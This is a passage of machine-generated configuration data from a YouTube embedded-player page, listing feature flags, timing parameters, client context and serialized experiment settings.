iew_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.217.228.30","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/1VC9iHFoRHU?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpVNU5UTXdORFk1T0RjMk1UZzRNUT09EK6OsssGGK6OsssG","rolloutToken":"CNrK1Yqg4Lb15QEQ15q_jcSUkgMY15q_jcSUkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIgIi/jcSUkgMVTkHCAR1Qygtm"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFTZqgorfwEK0P57Fz_ZbecpKd5zn2Wob-hIUn9xB_hbqR_et7Zj7KoScaNhPo0-SrcgcY9qyoABhRFu-DfcNehW6HJkCKm6TNT1vL7iXd79aLuN-ELFYDKDx1G5E0x7Ud37B3o5Gq-fYFCRmREolkDZdVptk-B2EcN_","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51611457,51615067,51620866,51621065,51622844,51624035,51632249,51637029,51638932,51648336,51656217,51666850,51672162,51681662,51683502,51684302,51684307,51691590,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709243,51711227,51711266,51711298,51712601,51713176,51713237,51714463,51717474,51719411,51719627,51726312,51735451,51737134,51738919,51741220,51742828,51742878,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u